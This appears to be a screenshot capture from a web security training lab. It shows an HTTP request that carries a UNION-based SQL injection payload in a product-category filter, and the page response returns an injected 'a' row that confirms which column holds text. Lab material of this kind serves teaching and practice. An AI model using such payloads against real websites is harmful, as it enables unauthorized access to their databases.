 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+union+select+null,+'a',+null-- HTTP/1.1
2 Host: ac811f091f049d1dc06e5de40040009e.web-security-academy.net
3 Cookie: session=fqO7XfNj7khFTU7njUfVH0i4ps8W7yNJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac811f091f049d1dc06e5de40040009e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
79 </tr>
80 <tr>
81 <th>
Conversation Controlling Lemon
</th>
82 <td>
$80.17
</td>
83 <td>
<a class="button is-small" href="/product?productId=14">
View details
</a>
</td>
84 </tr>
85 <tr>
86 <th>
High-End Gift Wrapping
</th>
87 <td>
$56.22
</td>
88 <td>
<a class="button is-small" href="/product?productId=19">
View details
</a>
</td>
89 </tr>
90 <tr>
91 <th>
a
</th>
92 </tr>
93 </tbody>
94 </table>
95 </div>
96 </section>
97 </div>
98 </body>
99 </html>
100